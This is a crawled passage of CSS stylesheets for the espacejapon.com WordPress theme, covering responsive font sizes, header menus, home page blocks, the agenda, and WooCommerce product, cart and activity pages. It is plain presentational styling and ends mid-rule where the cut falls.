    text-align: center;
}

.copyright a, footer#colophon a {
    color: inherit;
}

@media screen and (max-width: 767px) {
    #masthead .navbar-nav > li > a {
        padding-bottom: 0.938rem;
        padding-top: 0.938rem;
    }
}

/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
    html {
        font-size: 95%;
    }
}

/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
    html {
        font-size: 93%;
    }
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
    html {
        font-size: 90%;
    }
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
    html {
        font-size: 88%;
    }
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
    html {
        font-size: 86%;
    }

    .menu-compte ul {
        display: none;
    }

    .btn-small-width {
        display:block;
        cursor: pointer;
        z-index:1000;
    }


    .boutique-home img {
        max-width: 100%;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.espacejapon.com/wp-content/themes/espacejapon/espacejapon.css
body_size: 10511
content:
/*--------------------------------------------------------------
# UMAZUMA
--------------------------------------------------------------*/

/*

    font-family: 'Barlow Condensed', sans-serif;
    font-family: 'Roboto', sans-serif;

 */

body {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #222;
    background-color: #f7f7f7;
}

/*
.container {
    border: 1px solid #eee;
}
*/

main {
    min-height: calc(100vh - 460px);
}

#content.site-content {
    padding-bottom: 50px;
    padding-top: 150px;
}

.home #content.site-content {
    padding-top: 125px;
}

header#masthead {
    margin-bottom: 0;
    padding: .74rem 1rem;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.18);
    height: 115px;
    line-height: 75px;
    background: #fff;
    position: fixed;
    z-index: 5000;
    width: 100%;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    letter-spacing: .4px;
}

.site-description-header {
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 24px;
    color: #222222;
    margin-left: 1vw;
    vertical-align: middle;
    font-weight: 400;
}

.navbar-brand img {
    height: auto;
    max-width: 130px;
}

.form-control:focus {
    color: #495057;
    background-color: #e8efff;
    border-color: #AA4141;
    outline: 0;
    box-shadow: none;
}

.btn-info:hover {
    color: #fff;
    background-color: #AA4141;
    border-color: #AA4141;
}

.btn-info.focus, .btn-info:focus {
    box-shadow: none;
}

.btn-info:not([disabled]):not(.disabled).active, .btn-info:not([disabled]):not(.disabled):active, .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #AA4141;
    border-color: #10707f;
    box-shadow: none;
}

.btn.focus, .btn:focus {
    outline: 0;
    box-shadow: none;
}

/* -------------------------------------------------- */
/* Menu haut
/* -------------------------------------------------- */

.header-bar-fixed {
    position: relative;
}

.actions-div {
    position: absolute;
    right: 0;
    top: 0;
}

.menu-principal {
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 103px;
    z-index: 3;
    width: 375px;
    float: right;
    display: none;
}

.menu-principal .menu-item {
    display: inline-block;
    width: 2.3em;
    padding-right: 0.8em;
    margin-left: 1.2em;
    position: relative;
}

.woocommerce .woocommerce-customer-details address {
    width: 300px;
}

.woocommerce-column--billing-address.col-1 h2 {
    width: 440px !important;

}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: left;
    width: 48%;
    margin-left: 360px;
    display: block;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 h2 {
    width: 440px !important;
}


.complement-cat {
    text-align: initial !important;
}


.alert-vancances {
    text-align: center;
    width: 100%;
    border: 1px solid #C6B389;
    padding: .5rem;
    background: #C6B389;
    color: #5F4C22;
    margin: -15px auto 1rem;
}


@media (max-width: 769px) {
    .menu-principal .menu-item {
        width: 1.9em;
        padding-right: 0.5em;
        margin-left: .7em;
    }
}

.menu-principal .menu-item a {
    width: 100%;
    display: block;
    height: 1.4em;
    background-position: center center;
    background-repeat: no-repeat;
}

.menu-principal .menu-item a#rech {
    background-image: url('/wp-content/themes/espacejapon/img/pictos/picto_recherche.svg');
}

.menu-principal .menu-item a#compte {
    background-image: url('/wp-content/themes/espacejapon/img/pictos/picto_utilisateur.svg');
}

.menu-principal .menu-item a#agenda {
    background-image: url('/wp-content/themes/espacejapon/img/pictos/picto_calendrier.svg');
}

.menu-principal .menu-item a#menu {
    background-image: url('/wp-content/themes/espacejapon/img/pictos/picto_menu.svg');
}

.menu-principal .menu-item a#panier {
    background-image: url('/wp-content/themes/espacejapon/img/pictos/picto_panier.svg');
}

.menu-principal .menu-item a#boutique {
    background-image: url('/wp-content/themes/espacejapon/img/pictos/boutique.png');
    background-size: 65px;
    padding: 0 0 0 65px;
    position: relative;
    left: -30px;
}

.menu-principal .menu-item a#ent {
    background-image: url('/wp-content/themes/espacejapon/img/pictos/ent.png');
    background-size: 34px;
    padding: 0 0 0 34px;
    position: relative;
    left: -20px;
}

.menu-principal .menu-item span {
    display: none;
}

.menu-principal .menu-item #panier span {
    display: block;
    line-height: 2.6em;
    font-size: 0.7em;
    color: #AA4141;
    text-align: center;
    position: absolute;
    width: 2.25em;
    font-weight: bold;
}

.menu-principal .menu-item .fa-shopping-cart {
    display: inline;
    font-size: 1.6em;
    color: #AA4141;
}

.mask {
    width: 350px;
    position: absolute;
    height: 100px;
    z-index: 2;
    background: #fff;
    right: -150px;
}

.search-form {
    position: absolute;
    right: 130px;
    top: 5px;
    z-index: 1;
    opacity: 0;
    -webkit-transform: translateX(230px);
    -moz-transform: translateX(230px);
    -ms-transform: translateX(230px);
    -o-transform: translateX(230px);
    transform: translateX(230px);
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
    width: 280px;
}

.search-form.active {
    right: 290px;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
    z-index: 1;
}

.search-submit {
    border-radius: 0;
    background: #AA4141;
    color: #fff;
    border: 0;
}

.search-field {
    border: 0;
    border-bottom: 2px solid #ccc;
    border-radius: 0;
    background: #fafafa;
}

/* -------------------------------------------------- */
/* Panel
/* -------------------------------------------------- */
#menu-activites,
#menu-menu-1 {
    margin: 100px 0 0;
    padding: 0;
    list-style: none;
}

#menu-menu-1 {
    margin-top: 0;
}

#menu-activites > li,
#menu-menu-1 > li {
    padding: 1em 2em;
    font-size: 15px;
    font-weight: 700;

    border-top: 1px solid rgba(0, 0, 0, .2);
    width: 100%;
    display: block;
}

#menu-activites li a,
#menu-menu-1 li a {
    color: #fff;
}

.has-sub .fa-chevron-down {
    float: right;
}

.has-sub .active + ul {
    max-height: 500px;
}

#menu-activites ul,
#menu-menu-1 ul {

    margin: 0;
    padding: 0;
    list-style: none;

}

#menu-activites ul li, #menu-menu-1 ul li {
    padding: .5em 0;
    font-weight: 300;
}

.has-sub ul {
    max-height: 0;
    overflow: hidden;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    -ms-transition: all .6s;
    -o-transition: all .6s;
    transition: all .6s;
}

/* -------------------------------------------------- */
/* Page accueil
/* -------------------------------------------------- */
.home #content .container {
    max-width: 100%;
    margin: 0;
    padding: 15px;
}

#content {
    background: #fff;
}

.home #content {
    background: inherit;
}

.elementor-element-5db18af, .elementor-element-3eced11, .elementor-element-d413aa6, .elementor-element-6be7c99 {
    background: #fff;
    margin-left: -15px;
    margin-right: -15px;
}

.elementor-col-25 {
    position: relative;
}

#content .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title {
    font-size: 30px;
    text-transform: inherit;
}

.titre-activite {
    padding: 2em 0 2em;
}

.elementor-column-wrap, .elementor-widget-wrap {
    width: 100%;
    position: relative;
    z-index: 0;
}

.titre-activite h3,
.elementor-element-3eced11 h3,
.bloc-bar-bon-cadeau h3,
.bloc-expo-hlm h2,
.bloc-actualites h2 {
    background: #000;
    color: #fff;
    display: inline-block;
    padding: 2px 5px;
    font-size: 25px;
    text-align: left !important;
    clear: both;
    margin: -2px;
    float: left;
}

.elementor-element-3eced11 h3 a {
    color: #fff;
}

.elementor-element-3eced11 .elementor-widget-wrap:hover .elementor-text-editor h3 {
    background: #AA4141;
}

.bloc-expo-hlm h2 {
    font-size: 18px;
}

.bloc-actualites h2 {
    font-size: 20px;
}

.lae-portfolio-wrap .lae-portfolio-header {
    margin-bottom: -10px;
}

.lae-portfolio-wrap .lae-heading {
    font-size: 18px;
    line-height: inherit;
    text-transform: inherit;
    letter-spacing: inherit;
    color: #fff;
    margin: 1em 0 0;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 0;
    font-weight: 600;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image img,
.lae-posts-carousel .lae-posts-carousel-item .lae-project-image img,
.bloc-activites figure img {
    display: block;
    width: 100%;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image:hover img,
.lae-posts-carousel .lae-posts-carousel-item .lae-project-image:hover img,
.bloc-activites figure:hover img {
    -webkit-filter: brightness(80%);
    -moz-filter: brightness(80%);
    filter: brightness(80%);
    transform: scale(1.05);
    position: relative;
}

.bloc-expo-hlm .elementor-widget-text-editor {
    margin-bottom: 5px;
}

.bloc-expo-hlm .elementor-row {
    margin-bottom: 4em;
}

.bloc-expo-hlm .entry-summary p {
    height: 70px;
    overflow: hidden;
}

.bloc-newsletter h3 {
    text-align: center;
}

.elementor-element.elementor-button-info .elementor-button {
    background-color: transparent;
    color: #222;
    border: 0;
    float: right;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 14px;
}

.elementor-element-3eced11 .elementor-text-editor {
    z-index: 200;
    position: absolute;
    top: 80px;
    left: 12%;
}

.lae-posts-carousel .lae-posts-carousel-item .hentry {
    background: transparent;
}

.lae-posts-carousel .lae-posts-carousel-item .lae-project-image {
    position: relative;
    overflow: hidden;
    max-height: 400px;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item h3.entry-title {
    font-size: 24px;
    font-weight: 500;
    margin: 0;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary {
    margin: 10px auto;
    padding: 0;
    font-size: 0.85em;
    line-height: 1.4em;
}

.lae-posts-carousel-item .entry-summary {
    font-size: 0.9em;
    line-height: 1.5em;
}

.bloc-actualites .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary {
    font-size: .8em;
    line-height: 1.3em;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary::before {
    display: none;
}

.elementor-element-3eced11 .elementor-text-editor h3 {
    font-size: 18px;
}

.lae-gapless-grid.lae-grid-container, .lae-gapless-grid .lae-grid-container {
    height: 450px !important;
}

.elementor-image-box-wrapper .elementor-image-box-img {
    width: 24vw !important;
    height: 24vw;
    max-width: 250px;
    max-height: 250px;
    left: 0;
    top: 0;
    z-index: -1;
    overflow: hidden;
    border-radius: 50%;
    margin-top: -3em !important;
}

.elementor-element.elementor-button-danger .elementor-button {
    background-color: #000;
}

.bloc-bar-bon-cadeau .elementor-col-50:last-child .elementor-button-link.elementor-button:hover,
.elementor-element.elementor-button-danger .elementor-button:hover {
    background: #AA4141;
}

.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
    position: relative;
    height: 400px;
}

.elementor-widget-image-box .elementor-image-box-content {
    width: 80%;
    background: #fff;
    position: absolute;
    top: auto;
    left: 18%;
    text-align: left;
    font-size: 13px;
    line-height: 20px;
    border-left: 2px solid #AA4141;
    padding-left: 9px;
}

.bloc-bar-bon-cadeau {
    min-height: 330px;
    margin-bottom: 4em;
}

.bloc-bar-bon-cadeau .elementor-text-editor {
    position: absolute;
    z-index: 200;
    top: 30px;
    left: 35px;
}

.bloc-bar-bon-cadeau .elementor-element-3af307e::before {
    content: " ";
    width: 42%;
    height: 69%;
    background-image: url('/wp-content/themes/espacejapon/img/pictos/bon_cadeau.svg');
    display: block;
    position: absolute;
    right: 0%;
    top: 10%;
    background-repeat: no-repeat;
}

.bloc-bar-bon-cadeau .elementor-button-link.elementor-button {
    position: absolute;
    top: 140px;
    left: 30px;
    border-radius: 0;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    text-transform: uppercase;
}

.bloc-bar-bon-cadeau .elementor-col-50:first-child {
    background: url('/wp-content/themes/espacejapon/img/home_bar.jpg');
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    background-size: cover;
    height: 270px;
    border: 15px solid #fff;
}

.bloc-bar-bon-cadeau .elementor-col-50:last-child {
    background: url('/wp-content/themes/espacejapon/img/fond-clair.png');
    height: 270px;
    border: 15px solid #fff;
    box-shadow: inset 0 0 1px rgba(0, 0, 0, .3);
}

.bloc-bar-bon-cadeau .elementor-col-50:last-child .elementor-button-link.elementor-button {
    background: #000;
}

.elementor-element-6be7c99 {
    padding: 60px 0;
}

.liste-agenda {
    height: 410px;
    overflow: auto;
}

.liste-agenda .fa.fa-cog.fa-spin {
    font-size: 2em;
    margin-top: 2em;
}

.date-act {
    text-align: left;
    margin: 1.3em 2.6em 0.1em;
    text-transform: uppercase;
    font-size: 1.4em;
    position: relative;
}

.date-act::before {
    content: '';
    position: absolute;
    left: -1.4em;
    border-top: 2px solid #fff;
    display: block;
    width: 1em;
    top: 0.6em;
}

.liste-agenda .row {
    border-bottom: 1px solid rgba(0, 0, 0, .2);
    padding-bottom: 12px;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 500;
    font-size: 1.4em;
    text-align: left;
    padding: .4em .2em .5em;
}

.title-act a {
    color: #fff;
}

.elementor-widget-button {
    z-index: 2000;
}

.subscribe-form {
    text-align: center;
}

.subscribe-form #email {
    width: 50%;
    margin: 0;
    display: inline-block;
    line-height: 2em;
    border: 1px solid #222;
    padding: 2px 10px;
}

.subscribe-form .mailjet-subscribe {
    line-height: 2em;
    border: 1px solid #AA4141;
    padding: 2px 10px;
    background: #AA4141;
    color: #fff;
}

/* -------------------------------------------------- */
/* Footer
/* -------------------------------------------------- */

footer#colophon {
    background: url('/wp-content/themes/espacejapon/img/fond-sombre.png');
    min-height: 230px;
}

footer .container {
    margin-top: 4em;
}

.carte-adresse {
    background: #222;
    padding: 0;
}

.carte-adresse div {
    padding: 0;
    margin: 0;
}

.carte-adresse div.adresse {
    padding: 3em;
    color: #fff;
}

.site-info {
    margin: 2em auto;
    text-align: center;
}

.reseaux-sociaux {
    text-align: center;
    padding-top: 5em;
}

.reseaux-sociaux h2 {
    background: #fff;
    display: inline-block;
    font-size: 2.1em;
    line-height: 1.2em;
    padding: 2px 5px 5px;
    color: #000;
}

footer#colophon .reseaux-sociaux div a.res-linkk {
    color: #fff;
    font-size: 3em;
    margin: 21px 0.5em;
    display: inline-block;
}


.menu-footer {
    margin: 0;
    padding: 0;
    list-style: none;
}

.menu-footer li {
    color: #888;
}

/* -------------------------------------------------- */
/* Panel sommaire
/* -------------------------------------------------- */

.sommaire {
    width: 40%;
    background: #AA4141;
    position: fixed;
    top: 0;
    right: -440px;
    max-width: 440px;
    height: 100vh;
    z-index: 10000;
    transition: all .6s;
    overflow: auto;
    padding-bottom: 7rem;
}

.active .sommaire {
    right: 0;
}

.back-sommaire {
    background: #000;
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    z-index: 9990;
    -webkit-transition: opacity .4s;
    -moz-transition: opacity .4s;
    -ms-transition: opacity .4s;
    -o-transition: opacity .4s;
    transition: opacity .4s;
}

.active .back-sommaire {
    height: 100vh;
    width: 100vw;
    opacity: .7;
}

.close-btn {
    width: 1.5em;
    display: block;
    position: absolute;
    right: 1em;
    top: 3em;
    cursor: pointer;
}

.lae-posts-carousel {
    max-width: 100%;
}

.lae-posts-carousel .lae-posts-carousel-item .hentry,
.lae-posts-carousel .lae-posts-carousel-item .hentry:hover {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    height: 540px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

article {
    position: relative;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-text-wrap, .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap {
    background: rgba(255, 255, 255, 1);
    width: 95%;
    position: absolute;
    top: 330px;
    left: 5%;
    max-width: 95%;
    text-align: left;
    padding: 20px;
    height: 160px;
    overflow: hidden;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-text-wrap {
    top: 260px;
}

.actualites .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-text-wrap {
    top: 100px;
}

.elementor-widget.elementor-widget-lae-portfolio {
    height: 450px;
}

.bloc-actualites .elementor-widget.elementor-widget-lae-portfolio {
    height: 330px;
}

.bloc-actualites .elementor-text-editor a {
    background-color: transparent;
    color: #222;
    border: 0;
    float: right;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 14px;
}

.lae-image-info .lae-entry-info {

    top: -999em !important;
}

h3.entry-title {
    text-align: left;
}

.lae-container ul.slick-dots {
    width: 100%;
    position: absolute;
    text-align: center;
    border-color: #fff;
    padding: 0 !important;
    margin: 0 !important;
    top: 300px !important;
}

.lae-container ul.slick-dots li button {
    border-radius: 0;
    width: 25px;
    height: 3px;
    border: 0 !important;
    background: rgba(255, 255, 255, 0.3) !important;
}

.lae-container ul.slick-dots li.slick-active button {
    width: 25px;
    height: 3px;
    background: #fff !important;
}

.agenda {
    background: #C95A56;
    height: 490px;
    margin-bottom: 50px;
    text-align: center;
    color: #fff;
    padding-top: 0;
}

.agenda h2 {
    padding: .5em 0.5em;
    background: #AA4141;
    text-align: left;
    text-transform: uppercase;
    font-size: 2em;
}

/* -------------------------------------------------- */
/* Page standard
/* -------------------------------------------------- */

#content .bandeau-haut {
    position: absolute;
    width: 100%;
    height: 380px;
    top: 115px;
    left: 0;
    background: url('/wp-content/themes/espacejapon/img/fond-clair.png');
}

.post-thumbnail img {
    height: auto;
    max-width: 100%;
    width: 100%;
}

.post-category {
    display: block;
    margin: 1em 0;
    color: #AA4141;
    font-family: 'Barlow Condensed', sans-serif;
}

.post-category a {
    color: #AA4141;
}

.post-category::after {
    content: "";
    border-top: 2px solid #AA4141;
    width: 0.8em;
    margin: 3px 0.4em;
    display: inline-block;
}

.article-content {
    background: #fff !important;
    margin: -6em 0 0 3em;
    z-index: 5;
    position: relative;
    padding: 1em 1.6em;
}

#secondary {
    margin-top: 280px;
}

.no-neg-margin {
    margin: 0;
}

.hor-act {
    color: #720909;
}

/* -------------------------------------------------- */
/* Page produit
/* -------------------------------------------------- */

/* WOOCOMMERCE */

.woo-detail.row {
    width: 100%;
}

.header-prod {
    min-height: 90px;
}

.woo-detail figure {
    margin: 0 0 3em;
    position: relative;
    height: 360px;
    overflow: hidden;
}

.woo-detail figure img {
    width: 100%;
    display: block;
    position: absolute;
    top: 30%;
    left: 50%;
    margin-top: -25%;
    margin-left: -50%;
}

.bloc-resa {
    height: 150px;
    border: 0;
    text-align: center;
    padding: 1.4em 0;
    background: #C95A56;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 1.3em;
    text-transform: uppercase;
    margin-top: 3px;
}

.bloc-resa span {
    display: block;
    width: 100%;
}

.bloc-resa .jour.interligne0 {
    line-height: 1.35em;
}

.bloc-resa .date {
    font-size: 2.3em;
    margin: 14px 0 5px 0;
    height: 0.8em;
    padding: 0;
}

.bloc-resa .date img {
    height: 0.9em;
    margin-top: -7px;
}

.activite-heures:nth-of-type(2) {
    border-left: 1px solid rgba(255, 255, 255, .6);
    border-right: 1px solid rgba(255, 255, 255, .6);
}

.bloc-objectifs p img {
    max-width: 20%;
    float: left;
    margin: 0 2%;
}

.bloc-info {
    background: #eee;
    color: #555;
    font-size: .9em;
    padding: 0 30px;
}

.bloc-info h6 {
    font-size: 1.3em;
    font-weight: 500;
    line-height: 1.2em;
    margin: 0;
    color: #000;
}

.bloc-info::before {
    content: "";
    display: block;
    height: 2.5em;
    background: #ccc;
    margin: 0 -30px 20px;
    background-image: url('/wp-content/themes/espacejapon/img/info.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: contain;
}

h3.produit-titre {
    font-size: 1.4em;
    color: #AA4141;
}

.price-prod h2 {
    display: block;
    margin: 2.5em auto 0.1em;
    width: 100%;
    text-align: center;
    font-size: 3em;
    font-weight: 700;
}

.price-prod h2.variation {
    margin: 1em auto .05em;
    font-size: 1.5em;
}

.add_to_cart_button {
    background: #C95A56;
    border: 0;
    margin: 0 auto;
    border-radius: 0;
    padding: 1em 2.3em;
    font-size: 1em;
    text-transform: uppercase;
}

.add_to_cart_button.black {
    background: #222;
    color: #fff;

}

.autre-session {
    margin-top: 2.8em;
}

.bord-h {
    border-top: 3px solid #222;
}

.bord-v {
    border-bottom: 1px solid #222;

}

.bord-v h4 {
    margin: 0 -15px;
}

.bord-v h4 a,
.bord-v h4 .like-a-link {
    color: #C95A56;
    display: block;
    width: 100%;
    padding: 1em 0;
    transition: all .3s
}

.bord-v h4 a:hover {
    background: #f4f4f4;
    text-decoration: none;
}

.redIt {
    width: 16px;
}

.bord-v span {
    font-family: 'Roboto', sans-serif;
    color: #222;
    font-size: 0.55em;
    vertical-align: middle;
}

.l-titre a {
    padding: 0 !important;
    margin: 0;
    line-height: 28.4px;
}

/* -------------------------------------------------- */
/* Page panier
/* -------------------------------------------------- */

.panier .entry-content {
    background: #fff;
    padding: 2em;
}

.woocommerce table.shop_table {
    border: 0;
}

.woocommerce a.remove {
    font-size: 2.5em;
    width: 0.1em;
    color: #C95A56 !important;

}

.woocommerce .shop_table a {
    color: #C95A56;
}

.woocommerce a.remove:hover {
    color: #000 !important;
    background: none;
}

input[name="update_cart"] {
    border-radius: 0 !important;
    font-weight: normal !important;
    font-size: .8em !important;
}

.cart_totals .shop_table td {
    text-align: right;
}

.woocommerce .checkout-button {
    background: #C95A56 !important;
    border-radius: 0 !important;
}

.added_to_cart {
    border: 1px solid #222;
    padding: 0 20px;
    line-height: 2.2em;
    color: #fff;
    background: #222;
    text-transform: uppercase;
}

.alert-level {
    display: block;
    width: 100%;
    position: absolute;
    top: 436px;
    right: 0;
    left: inherit;
    text-align: right;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 0.8em;
}

.low-level {
    color: #C95A56;
}

/* -------------------------------------------------- */
/* Page commande
/* -------------------------------------------------- */
.commande .entry-content {
    background: #fff;
    padding: 2em;
}

.col-lg-8.alert-danger.block-inscr {
    color: #fff;
    background-color: #AA4141;
    background-image: url('/wp-content/themes/espacejapon/img/fond-clair.png');
    background-blend-mode: multiply;
    /*margin: -2em 1em -1em -1em;
    padding: 2em 1em;*/
}

.row.content-valide {
    margin-top: 170px;
}

/* -------------------------------------------------- */
/* Page activité (woocommerce)
/* -------------------------------------------------- */

.content-global-list h1, .content-global-list h2, .content-global-list h3, .content-global-list h4, .content-global-list h5, .content-global-list h6 {
    display: block;
    width: 100%;
    margin-top: 1em;
}

.activite-titre {
    z-index: 3;
    width: 100%;
    text-align: center;
    margin-top: 0.8em;
}

.activite-titre span {
    background: #000;
    color: #fff;
    padding: .4em 2em;
    font-size: .7em;
}

.content-global-list {
    margin-top: 1em;
    width: 100%;
    min-height: 20vh;
    z-index: 10;
    text-align: center;
    margin-left: 0;
}

.content-global-list.visible {
    opacity: 1;
}

.content-in-list {
    height: 400px;
    background: #eee;
}

.liste-activites {
    width: 100%;
}

.sub-cat-produits {
    z-index: 3;
    margin-top: 1.4em;
    text-align: center;
    width: 100%;
    height: auto;
    padding-bottom: 2rem;
}

.sub-cat-produits ul.subcat-cat {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 auto;
    position: absolute;
    left: 0;
    top: 90px;
    width: 320px;
}

.sub-cat-produits ul li {
    display: inline-block;
    margin: 1.2% 1.5%;
    width: auto;
    position: relative;
}

.subcatlink {
    color: #999;
    text-decoration: underline;
}

.subcatlink:hover,
.rewind:hover {
    color: #AA4141;
}

.subcatlink::before {
    content: '\f06e';
    font-family: fontawesome;
    padding-right: 0.4em;
    display: inline-block;
    margin-bottom: 0.4em;
}

.rewind {
    display: block;
    width: 100%;
    margin: 1em;
    color: #AA4141;
}

.rewind::before {
    content: "\f060";
    font-family: "fontawesome";
    margin-right: .4em;
}

.btn-subcat, .btn-subcompte {
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    border: 5px solid #dedede;
    background: #fff;
    color: #666;
    padding: .2em 1em;
    font-size: 1.2em;
    border-radius: 0;
    width: 100%;
    display: block;
    transition: all .2s;
}

.btn-subcat.active,
.btn-subcompte.active {
    color: #000;
    font-weight: 700;
}

.sub-cat-produits li:nth-of-type(1) a {
    background: #ddd;
    /* border: -1px solid #c7c7c7; */
}

@media(max-width:600px){


    .sub-cat-produits ul li {
        margin: 0.5% 0.2%;
    }
    .btn-subcat, .btn-subcompte {
        border: 1px solid #dedede;
    }


}

.btn-subcat:hover,
.btn-subcompte:hover {
    color: #000;
    border-color: #000;
}

.cog-prod {
    font-size: 4em;
    display: block;
    padding: 0;
    margin: 0 auto;
    color: #e4e5ed;
    position: absolute;
    top: 470px;
    left: 50%;
    margin-left: -0.5em;
}

.content-global-list {
    opacity: 0;
    transition: all .4s;
}

.trans {
    opacity: 1;
}

.loop-activite {
    background: #ece9e9;
    padding: 1.5em;
    margin-bottom: 2em;
}

.loop-activite figure {
    max-height: 200px;
    overflow: hidden;
    margin: 0;
}

.loop-activite.bcd0 {
    background: url('/wp-content/themes/espacejapon/img/fond-clair.png');
    padding: 2.5em;
}

.loop-activite.bcd0 figure img {
    max-height: 170px;
    margin: 0 auto;
    display: block;
}

.loop-activite .content-activite {
    background: #fff;
    padding: 2em 2em 0.7em;
}

.loop-activite.bcd0 .content-activite {
    background: transparent;
    padding: 0em 0em 0.7em;

}

.content-activite {
    height: 20em;
    overflow: hidden;
}

.bcd0 .content-activite {
    height: 20.1em;
}

.bcd0.nwl0 .content-activite {
    height: 12.6em;
    padding: 0.5em;
    text-align: justify;
    font-size: 15px;
}

.content-activite h3 {
    height: 3.2rem;
}

.content-global-list .content-activite h3 {
    min-height: 2.8rem;
    margin-top: -0.9rem;
    margin-bottom: 0.5rem;
    height: auto;
}

.content-activite h3 a {
    color: #AA4141;
}

.loop-activite.bcd0 .content-activite h3 {
    font-size: 2.3em;
    margin: 0.4em 0 1.03em;
}

.content-activite p {
    font-size: .88em;
    line-height: 1.3em;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    -o-hyphens: auto;
    hyphens: auto;
    margin: 0 0 0.7em;
    overflow: hidden;
    text-overflow: ellipsis;
    /*height: 11em;*/
    position: relative;
}

.loop-activite.bcd0 .content-activite p {
    height: 14.6em;
}

.loop-activite .bloc-resa {
    transform: scale(0.8);
    padding: 0.8em 0;
    position: absolute;
    max-width: 5.5em;
    height: 165px;
    top: 15px;
}

.loop-activite .bloc-resa .infos {
    position: absolute;
    bottom: 0;
    background: #AA4141;
    padding: .5em 0;
    text-align: center;
    font-size: 0.9em;
}

.bottom-activite {
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    background: #C95A56;
    color: #fff;
}

.courspart .content-activite {
    text-align: left;
}

.bottom-activite div {
    padding-top: 1em;
    text-transform: uppercase;
    padding-bottom: 1em;
    text-align: center;
}

.bottom-activite .reserver {
    background: #AA4141;
    cursor: pointer;
    transition: all .6s;
}

.bottom-activite .reserver:hover {
    background: #000;
    cursor: pointer;
}

.bottom-activite .reserver a {
    color: #fff;
}

.bottom-activite .reserver a:hover {
    text-decoration: none;
}

.bottom-activite .complet {
    background: #000;
    display: block;
    cursor: not-allowed;
    border: 0px solid #000;
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    padding: 12px 0 9px 0;
}

.file-attente {
    font-size: 0.7em;
    line-height: 1.8em;
    margin: -7px -15px;
    display: block;
}

.link-lda {
    clear: both;
    display: block;
    width: 100%;
    text-align: center;
    color: #222;
    padding: 6px;
    font-size: .9em;
}

.link-activite {
    color: #000;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    font-size: .9em;
}

.link-activite:hover {
    color: #AA4141;
    text-decoration: none;
}

.link-activite::after {
    content: "\f178";
    font: normal normal normal 14px/1 FontAwesome;
    color: #AA4141;
    margin-left: 0.3em;
    vertical-align: middle;
}

.reste {
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    display: block;
    position: absolute;
    bottom: 8.7em;
    right: 36px;
    color: #fff;
    background: #000;
    padding: 0.2em 2.4em;
    font-size: .8em;
    border-top: 1px solid #fff;
    border-left: 1px solid #fff;
}
@media(max-width:600px){
    .reste {
        bottom: 17.7em;
    }
}


.activites-content-subpage {
    min-height: 50vh;
    padding-top: 165px;
}

.date-select {
    border: 1px solid #000;
    width: auto;
    padding: 0.4em 0em;
    display: inline-block;
}

.date-select i {
    margin: 0 0.5em;
    cursor: pointer;
}

.show-cours, .show-hlmurs {
    background: #000;
    color: #fff;
    border-radius: 0;
    margin: 1em 0;
}

.show-cours:hover, .show-hlmurs:hover {
    background: #ddd;
